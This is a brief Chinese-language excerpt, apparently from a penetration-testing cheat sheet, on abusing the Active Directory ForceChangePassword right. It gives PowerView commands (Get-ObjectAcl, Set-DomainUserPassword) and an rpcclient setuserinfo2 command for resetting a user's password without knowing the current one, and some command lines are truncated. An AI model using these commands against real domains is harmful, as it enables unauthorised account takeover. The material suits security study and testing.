 ForceChangePassword
持有用户的 User-Force-Change-Password 的 ExtendedRight 允许在不知道当前密码的情况下重置密
码。可以通过 PowerShell 或其他命令行工具验证此权限及其利用，提供多种重置用户密码的方法，包括交互
式会话和非交互式环境中的单行命令。这些命令从简单的 PowerShell 调用到在 Linux 上使用 rpcclient，
展示了攻击向量的多样性。
Get-ObjectAcl -SamAccountName delegate -ResolveGUIDs | ? {$_.IdentityReference -eq "OFFEN
Set-DomainUserPassword -Identity delegate -Verbose
Set-DomainUserPassword -Identity delegate -AccountPassword (ConvertTo-SecureString '12345
rpcclient -U KnownUsername 10.10.10.192
> setuserinfo2 UsernameChange 23 'ComplexP4ssw0rd!'